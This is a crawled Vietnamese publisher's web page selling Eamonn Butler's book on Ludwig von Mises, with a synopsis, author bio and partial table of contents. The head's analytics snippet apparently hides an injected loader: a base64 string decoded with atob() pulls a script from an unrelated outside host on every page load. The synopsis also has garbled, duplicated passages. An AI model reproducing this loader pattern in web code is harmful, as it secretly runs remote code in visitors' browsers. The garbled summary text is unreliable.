

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbtrithuc.com.vn/ludwig-von-mises-luoc-khao-b11362.html
body_size: 18499
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>Ludwig Von Mises - L&#x1B0;&#x1EE3;c kh&#x1EA3;o</title><meta name=description content="Ludwig Von Mises - Lược khảo"><meta name=keywords content="Ludwig Von Mises - Lược khảo"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbtrithuc.com.vn/ludwig-von-mises-luoc-khao-b11362.html><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Ludwig Von Mises - Lược khảo"><meta itemprop=description content="Ludwig Von Mises - Lược khảo"><meta itemprop=image content=https://media.nxbtrithuc.com.vn/Picture/2021/12/24/image-20211224120250926.jpg><meta property=og:url content=https://nxbtrithuc.com.vn/ludwig-von-mises-luoc-khao-b11362.html><meta property=og:type content=website><meta property=og:title content="Ludwig Von Mises - Lược khảo"><meta property=og:description content="Ludwig Von Mises - Lược khảo"><meta property=og:image content=https://media.nxbtrithuc.com.vn/Picture/2021/12/24/image-20211224120250926.jpg><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Ludwig Von Mises - Lược khảo"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=jpg><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Ludwig Von Mises - Lược khảo"><meta name=twitter:description content="Ludwig Von Mises - Lược khảo"><meta name=twitter:image content=https://media.nxbtrithuc.com.vn/Picture/2021/12/24/image-20211224120250926.jpg><meta name=twitter:image:alt content="Ludwig Von Mises - Lược khảo"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=3OJj7D8BvALO43rvH1wy9N2dkAeEyQGOI-W-19K-qDo"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-N51DHGSZP6"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhidHQuanM=');gtag('config','G-N51DHGSZP6');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"><noscript><img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline:</p><a href=tel:02466878415>02466878415</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="//nxbtrithuc.com.vn/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg alt="Nhà xuất bản Tri thức"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=tu-sach-tinh-hoa-143><a class="d-flex align-items-center category_link" href=/tu-sach-tinh-hoa-c143 title="Tủ sách Tinh hoa"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a><li data-submenu-id=tu-sach-dan-nhap-144><a class="d-flex align-items-center category_link" href=/tu-sach-dan-nhap-c144 title="Tủ sách Dẫn nhập"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a><li data-submenu-id=tu-sach-tri-thuc-moi-145><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-moi-c145 title="Tủ sách Tri thức mới"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a><li data-submenu-id=tu-sach-tieu-su-146><a class="d-flex align-items-center category_link" href=/tu-sach-tieu-su-c146 title="Tủ sách Tiểu sử"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><a class="d-flex align-items-center category_link" href=/tu-sach-viet-nam-duong-dai-c147 title="Tủ sách Việt Nam đương đại"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-pho-thong-c148 title="Tủ sách Tri thức phổ thông"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a><li data-submenu-id=tu-sach-dai-hoc-150><a class="d-flex align-items-center category_link" href=/tu-sach-dai-hoc-c150 title="Tủ sách Đại học"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><a class="d-flex align-items-center category_link" href=/tu-sach-tri-thuc-tuyen-chon-c154 title="Tủ sách Tri thức tuyển chọn"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><a class="d-flex align-items-center category_link" href=/tu-sach-tam-ly-hoc-giao-duc-c158 title="Tủ sách Tâm lý học - Giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=tu-sach-kinh-te-160><a class="d-flex align-items-center category_link" href=/tu-sach-kinh-te-c160 title="Tủ sách Kinh tế"><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=tu-sach-tinh-hoa-143><div class="d-flex align-items-center category_link" title="Tủ sách Tinh hoa"><a href=/tu-sach-tinh-hoa-c143 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tinh hoa </a></div><li data-submenu-id=tu-sach-dan-nhap-144><div class="d-flex align-items-center category_link" title="Tủ sách Dẫn nhập"><a href=/tu-sach-dan-nhap-c144 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch D&#x1EAB;n nh&#x1EAD;p </a></div><li data-submenu-id=tu-sach-tri-thuc-moi-145><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức mới"><a href=/tu-sach-tri-thuc-moi-c145 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c m&#x1EDB;i </a></div><li data-submenu-id=tu-sach-tieu-su-146><div class="d-flex align-items-center category_link" title="Tủ sách Tiểu sử"><a href=/tu-sach-tieu-su-c146 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Ti&#x1EC3;u s&#x1EED; </a></div><li data-submenu-id=tu-sach-viet-nam-duong-dai-147><div class="d-flex align-items-center category_link" title="Tủ sách Việt Nam đương đại"><a href=/tu-sach-viet-nam-duong-dai-c147 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Vi&#x1EC7;t Nam &#x111;&#x1B0;&#x1A1;ng &#x111;&#x1EA1;i </a></div><li data-submenu-id=tu-sach-tri-thuc-pho-thong-148><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức phổ thông"><a href=/tu-sach-tri-thuc-pho-thong-c148 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c ph&#x1ED5; th&#xF4;ng </a></div><li data-submenu-id=tu-sach-dai-hoc-150><div class="d-flex align-items-center category_link" title="Tủ sách Đại học"><a href=/tu-sach-dai-hoc-c150 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch &#x110;&#x1EA1;i h&#x1ECD;c </a></div><li data-submenu-id=tu-sach-tri-thuc-tuyen-chon-154><div class="d-flex align-items-center category_link" title="Tủ sách Tri thức tuyển chọn"><a href=/tu-sach-tri-thuc-tuyen-chon-c154 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Tri th&#x1EE9;c tuy&#x1EC3;n ch&#x1ECD;n </a></div><li data-submenu-id=tu-sach-tam-ly-hoc-giao-duc-158><div class="d-flex align-items-center category_link" title="Tủ sách Tâm lý học - Giáo dục"><a href=/tu-sach-tam-ly-hoc-giao-duc-c158 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch T&#xE2;m l&#xFD; h&#x1ECD;c - Gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=tu-sach-kinh-te-160><div class="d-flex align-items-center category_link" title="Tủ sách Kinh tế"><a href=/tu-sach-kinh-te-c160 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>T&#x1EE7; s&#xE1;ch Kinh t&#x1EBF; </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><script>$(document).ready(function(){checkout.IsLogin='0';})</script><section class="detail section-chi-tiet-sach"><vc:breadcrumb title="Ludwig Von Mises - Lược khảo"></vc:breadcrumb><div class=container><div class="BookDetailSection d-flex flex-wrap justify-content-between"><div class=BookDetailSection-col><div class="BookDetailSection-preview d-flex align-items-start"><div class=BookDetailSection-preview-list><div class="BookDetailSection-preview-list-arrow prev"><i class="fal fa-chevron-up text-secondary"></i></div><div class=BookDetailSection-preview-list-group><div class=BookDetailSection-preview-list-item><img src=//media.nxbtrithuc.com.vn/Picture/2021/12/24/image-20211224120250926.jpg alt="Ludwig Von Mises - Lược khảo"></div></div><div class="BookDetailSection-preview-list-arrow next"><i class="fal fa-chevron-down text-secondary"></i></div></div><div class=BookDetailSection-preview-carousel-wrapper><div class=BookDetailSection-preview-carousel><div class=owl-carousel id=BookDetailSection-carousel><div class=item style=position:relative><div class=BookDetailSection-preview-carousel-item><img src=//media.nxbtrithuc.com.vn/Picture/2021/12/24/image-20211224120250926.jpg></div></div></div></div><div class="BookDetailSection-actions d-flex justify-content-center auto" style=align-items:baseline><a href=/ebook/11362 class="btn btn-sm btn-success"> <i class="fal fa-swatchbook"></i> Đọc thử </a></div></div></div></div><div class=BookDetailSection-col><div class=BookDetailSection-title>Ludwig Von Mises - L&#x1B0;&#x1EE3;c kh&#x1EA3;o</div><div class=BookDetailSection-subtitle></div><div class="BookDetailSection-values d-flex flex-wrap align-items-center"><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>4.5</div><i class="fas fa-star text-warning fa-xs"></i></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>932</div><div class=BookDetailSection-values-item-label>Lượt xem</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>42</div><div class=BookDetailSection-values-item-label>Đã bán</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><a href="//www.facebook.com/sharer/sharer.php?u=https://nxbtrithuc.com.vn/ludwig-von-mises-luoc-khao-b11362.html" class=BookDetailSection-values-item-share target=_blank> <i class="far fa-share-alt text-secondary fa-lg"></i> </a></div></div><div class=BookDetailSection-info><div class="BookDetailSection-info-header d-flex"><div class=BookDetailSection-info-header-item>Chọn sản phẩm</div></div><div class=BookDetailSection-info-body><div class=BookDetailSection-info-options><div class=BookDetailSection-info-options-overlay></div><div class="BookDetailSection-info-options-item d-flex align-items-center" id=paper-detail><div class=BookDetailSection-info-options-item-icon><i class="far fa-books"></i></div><div class=BookDetailSection-info-options-item-title>Sách giấy</div><div class=BookDetailSection-info-options-item-control><div class=skin-1><div class=num-in></div></div></div><div class=BookDetailSection-info-options-item-out-stock>S&#x1EAF;p ra m&#x1EAF;t</div></div><div class="BookDetailSection-info-options-item d-flex align-items-center"><div class=BookDetailSection-info-options-item-icon><i class="far fa-book-open"></i></div><label class="BookDetailSection-info-options-item-title text-center text-center mb-0" style=cursor:pointer for=buy-ebook>Sách điện tử<br> (ebook)</label><div class=BookDetailSection-info-options-item-control><div class="time click-show-dropdow" onclick=checkout.click_dropdow(this)><input class=ebook-package-id type=hidden value=4> <input class=ebook-package-price type=hidden value=27000><h6 class="time-text mb-0 mr-1">V&#xF4; th&#x1EDD;i h&#x1EA1;n</h6><i class="fas fa-angle-down"></i><ul class=dropdow><li onclick="checkout.click_dropdow_li(this,'ebook')"><input class=get-package-id type=hidden value=4> <input class=get-package-price type=hidden value=27000> <i class="fas fa-check"></i> <span class=get-package-name>V&#xF4; th&#x1EDD;i h&#x1EA1;n</span></ul></div></div><div class="BookDetailSection-info-options-item-price ebook-item-price">27.000₫</div><div class=BookDetailSection-info-options-item-checkbox><input class=ebook-price-value type=hidden value=27000> <input type=checkbox checked id=buy-ebook value=2 onchange=checkout.select_book()></div></div></div><div class=BookDetailSection-info-price><div class="BookDetailSection-info-price-text d-flex align-items-center total_pr">Thành tiền <strong class=price>27.000₫</strong> <input type=hidden class=js-book-id value=11362></div><div class="BookDetailSection-info-price-btn d-flex justify-content-between"><button class="btn btn-danger btn-buynow" onclick=checkout.add_cart(1,11362)> <i class="far fa-usd-circle"></i> Mua ngay </button> <button class="btn btn-outline-danger btn-buynow" onclick=checkout.add_cart(0,11362)> <i class="fal fa-shopping-basket"></i> Thêm vào giỏ </button></div></div></div></div></div></div><div class="row chi-tiet-sach-main mb-3"><div class=col-lg-9><div class=author-list><div class="author-list-wrapper d-flex"><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Tác giả:</span> <span class=author-list_sales-des title=" Eamonn Butler"> <a href=/tac-gia/eamonn-butler-tg302 title=" Eamonn Butler" class=des_logo> <img src=//media.nxbtrithuc.com.vn/avatar/image-20250606091857964.jpg alt=" Eamonn Butler" style=width:36px;height:36px;border-radius:50%> </a><div class=des_info><a class=des_info-title href=/tac-gia/eamonn-butler-tg302 title=" Eamonn Butler"> Eamonn Butler</a></div></span></div></div><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Được bán bởi:</span> <a class=author-list_sales-des><div class=des_logo><img src=//media.nxbtrithuc.com.vn/avatar/image-20220124100043953.svg alt="Nhà xuất bản Tri thức" style=width:40px></div><div class=des_info><h5 class=des_info-title>Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n Tri th&#x1EE9;c</h5><div class=des_info-des><i class="fas fa-shield-check fa-sm" style=color:#27AE60></i> <span class=des_text>Nhà phát hành tin cậy</span></div></div></a></div></div></div></div><div class="details-table-list mb-3"><div class=details-table-list-title>Thông tin xuất bản</div><div class=details-table-list-wrapper><table><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách giấy:</div><td>2016<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách điện tử:</div><td><tr><td><div class="d-flex align-items-center"><i class="fal fa-ruler-combined mr-1"></i>Khổ sách:</div><td>13 x 20.5<td><div class="d-flex align-items-center"><i class="far fa-sort-numeric-down mr-1"></i>Số trang:</div><td>180<tr><td><div class="d-flex align-items-center"><i class="far fa-globe mr-1"></i>Quốc gia:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-language mr-1"></i>Ngôn ngữ:</div><td>vi<tr><td><div class="d-flex align-items-center"><i class="far fa-barcode mr-1"></i>Mã ISBN:</div><td>9786049430527<td><div class="d-flex align-items-center"><i class="fal fa-barcode-alt mr-1"></i>Mã ISBN Điện tử:</div><td>9786043402100<tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Loại sách:</div><td>Ebook<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Nhà xuất bản:</div><td>Nh&#xE0; xu&#x1EA5;t b&#x1EA3;n Tri th&#x1EE9;c</table></div></div><div class="contentBook mb-3"><ul class="nav nav-tabs"><li class=nav-item><a class="nav-link active" data-toggle=tab href=#review>Giới thiệu</a><li class=nav-item><a class=nav-link data-toggle=tab href=#menu1>Mục lục</a></ul><div class="tab-content list_tabs"><div class="tab-pane active" id=review><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>1) Tác giả</strong></span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>EAMONN BUTLER là giám đốc Viện Adam Smith, một cơ quan nghiên cứu (think tank) có nhiều ảnh hưởng, từng chấp bút cho một loạt chính sách nhằm thúc đẩy sự lựa chọn và cạnh tranh trong việc cung cấp các dịch vụ trọng yếu. Ông có bằng kinh tế học, triết học, tâm lý học và đã bảo vệ luận án Tiến sĩ Triết học (PhD) tại trường Đại học ST Andrew vào năm 1978. Trong những năm 1970 ông còn nghiên cứu các vấn đề về hưu bổng và chăm sóc sức khỏe cho Hạ viện Mỹ và giảng dạy triết học ở Hillsdale College, Michigan. Sau khi quay lại Anh, ông giữ chân biên tập viên tạp chí. <i>British Insurance Broker,</i> rồi trở thành Giám đốc Viện Adam Smith, mà ông đã cùng với tiến sỹ Madsen Pirie góp công thành lập. Tiến sĩ Butler có những tác phẩm viết về hai người đoạt giải Nobel kinh tế là Milton Friedman và F.A.Hayek, và là tác giả của tác phẩm&nbsp;: <i>Ludwig von Mises&nbsp;: Cội nguồn của cuộc cách mạng trong môn Kinh tế Vi mô hiện đại</i>. Ngoài ra ông còn là đồng tác giả của khá nhiều tác phẩm về trí thông minh và kiểm tra chỉ số thông minh (IQ)</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>2) Tác phẩm</strong></span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>• Kinh tế học là môn khoa học có thể phát hiện ra các sự kiện và thậm chí có thể tiên đoán - nhưng không phải trên cơ sở quan sát và thử nghiệm mà là thông qua suy luận. Cũng như môn hình học và đại số có thể bắt nguồn từ một vài định đề đơn giản và rõ ràng, môn khoa học về hành vi của con người cũng có thể diễn dịch từ chính khái niệm về hành vi và sự lựa chọn.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>• Các khái niệm kinh tế như giá cả và lợi nhuận không phải là những khái niệm khách quan mà mang tính chủ quan, phụ thuộc vào tư duy của những người liên quan. Dù có bao nhiêu tính toán thống kê cũng không thể bác bỏ được sự kiện tối quan trọng là mỗi người đều có những cách đánh giá riêng của mình và phản ứng của một nhóm người đối với các sự kiện của thị trường trong ngày hôm nay có thể không giống với phản ứng của nhóm người khác vào ngày mai. Những đánh giá như thế không thể là đối tượng cho việc phân tích về mặt toán học.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>• Lợi nhuận không chỉ là lợi ích của một cá nhân và cũng không phải là thước đo hạnh phúc mà ta nhận được từ một thành công nào đó. Đúng ra, lợi nhuận là sự đánh giá của những người khác đối với những sáng kiến của chúng ta, tức là những sáng kiến đã đóng góp vào tài sản và cuộc sống của người khác. Phải được khách hàng ủng hộ thì ta mới thu được lợi nhuận. Trong xã hội thị trường, tài sản không phải là đặc quyền đặc lợi, tài sản chỉ đến với ta nếu ta cũng làm cho người tiêu dùng được lợi.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>• Trong việc phân phối nguồn lực thì hệ thống thị trường hiệu quả hơn là những cuộc bầu cử chính trị, mấy năm dân chúng mới có cơ hội bầu cử một lần hoặc phải lựa chọn giữa những gói chính sách khác hẳn nhau. Mỗi đồng xu mà người tiêu dùng sử dụng trong rất nhiều thương vụ đang diễn ra hằng ngày có tác dụng như là một lá phiếu trong cuộc bầu cử bất tận, tức là cuộc bầu cử để xem một loại hàng hóa phải sản xuất với số lượng bao nhiêu và sản phẩm có được đưa đến nơi cần nhất hay không.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>• Thị trường tự do không có xu hướng dẫn đến độc quyền hoặc giá cả độc quyền; ngược lại, thị trường tự do có xu hướng đa dạng hóa rất cao, làm cho số lượng tăng lên nhưng giá cả lại giảm đi. Một vài độc quyền không thể xuất hiện nếu không có những cố gắng của chính phủ và các lực lượng chính trị muốn hạn chế cạnh tranh. Độc quyền nhất là chế độ xã hội không phải là thước đo hạnh phúc mà ta nhận được từ một thành công nào đó. Đúng ra, lợi nhuận là sự đánh giá của những người khác đối với những sáng kiến của chúng ta, tức là những sáng kiến đã đóng góp vào tài sản và cuộc sống của người khác. Phải được khách hàng ủng hộ thì ta mới thu được lợi nhuận. Trong xã hội thị trường, tài sản không phải là đặc quyền đặc lợi, tài sản chỉ đến với ta nếu ta cũng làm cho người tiêu dùng được lợi.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>• Trong việc phân phối nguồn lực thì hệ thống thị trường hiệu quả hơn là những cuộc bầu cử chính trị, mấy năm dân chúng mới có cơ hội bầu cử một lần hoặc phải lựa chọn giữa những gói chính sách khác hẳn nhau. Mỗi đồng xu mà người tiêu dùng sử dụng trong rất nhiều thương vụ đang diễn ra hằng ngày có tác dụng như là một lá phiếu trong cuộc bầu cử bất tận, tức là cuộc bầu cử để xem một loại hàng hóa phải sản xuất với số lượng bao nhiêu và sản phẩm có được đưa đến nơi cần nhất hay không.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>…………</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>• Tiền là một loại hàng hóa, nhưng mục đích của nó không phải là sản xuất, cũng chẳng phải là tiêu dùng. Mục đích của nó là trao đổi. Bằng cách phát hành tiền, chính phủ có thể tạo ra sự phát triển nóng giả tạo, nhưng sau đó nhất định sẽ là một vụ suy sụp. Quá trình điều chỉnh đau đớn diễn ra khi những khoản đầu tư sai lầm bị thanh lí. Hệ thống tiền tệ ổn định phải dựa trên hàng hóa chuẩn, ví dụ như vàng.</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>…..</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>“Nếu chúng ta muốn thấu hiểu những vấn đề kinh tế, chúng ta phải làm cho mình thoát khỏi tất cả những thành kiến và định kiến. Nếu ngay từ đầu chúng ta đã bị thuyết phục rằng các biện pháp can thiệp đang được khuyến nghị nhằm mang lại lợi ích cho một số nhóm hoặc giai cấp nhất định, ví dụ như lao động phổ thông hay người nông dân, và quả thực chúng ta đang mang lại lợi ích và không tổn hại đến các nhóm này, và vì thế chúng ta quyết định vẫn giữ nguyên định kiến thì chúng ta sẽ không bao giờ học được điều gì cả. Đó chính là nhiệm vụ thực sự của phân tích kinh tế nhằm xác định chắc chắn xem các chính sách được khuyến nghị bởi nhiều đảng phái và những nhóm lợi ích có thực sự dẫn đến những kết quả mà những người ủng hộ chúng mong muốn hay không”</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>(Trích Tựa của tác giả, &nbsp;<i>Ludwig von Mises, </i>EAMONN BUTLER, Phạm Nguyên Trường dịch, NXB Tri Thức 2014)</span></div><div class="tab-pane fade" id=menu1><style>#menu1 table{width:100%}</style><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Lời nhà xuất bản</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Về tác giả&nbsp;</strong></span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Lời giới thiệu&nbsp;</strong></span><p style=text-align:justify><span style=color:hsl(0,0%,0%)><strong>Tóm tắt</strong></span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>1. TẠI SAO MISES LẠI LÀ NGƯỜI QUAN TRỌNG</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Đóng góp về mặt trí tuệ&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>2. CUỘC ĐỜI, SỰ NGHIỆP, TRƯỚC TÁC</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Sự nghiệp ở châu Âu và Mĩ</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Di sản của Mises&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>3. KHOA HỌC KINH TẾ</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Tầm quan trọng của các giá trị</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Khoa học về hành vi của con người</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Giải thích các giá trị từ hành vi</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Tư duy sai lầm của môn kinh tế học dòng chính&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>4. LOGIC CỦA HÀNH VI CỦA CON NGƯỜI</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Nguồn gốc của việc trao đổi và giá cả&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Cơ sở sai lầm của sách giáo khoa kinh tế học&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>5. NỀN KINH TẾ NĂNG ĐỘNG</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Thay đổi là bản chất cố hữu của kinh tế học&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Bản chất của thị trường&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Ý nghĩa then chốt của thời gian&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>6. KINH DOANH</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Kinh doanh và lợi nhuận&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Quá trình hình thành giá&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Giá thành sản xuất</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>7. CẠNH TRANH, HỢP TÁC VÀ NGƯỜI TIÊU DÙNG</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Quyền tự chủ của người tiêu dùng&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Cạnh tranh&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Chủ nghĩa tư bản 